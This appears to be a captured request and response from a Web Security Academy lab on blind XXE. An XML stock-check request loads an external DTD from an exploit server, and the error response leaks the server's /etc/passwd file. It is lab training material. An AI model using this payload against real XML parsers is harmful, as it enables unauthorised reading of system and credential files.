 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac361f341f044904c087044400290099.web-security-academy.net
3 Cookie: session=fbMPeElt7uyWJwuSUeGURE7j4keiuoVo
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac361f341f044904c087044400290099.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac361f341f044904c087044400290099.web-security-academy.net
11 Content-Length: 271
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % xxe SYSTEM
"https://exploit-ace41f8f1f77492ec0e90483017900ea.web-security-academy.net/exploit.dtd">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
1
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "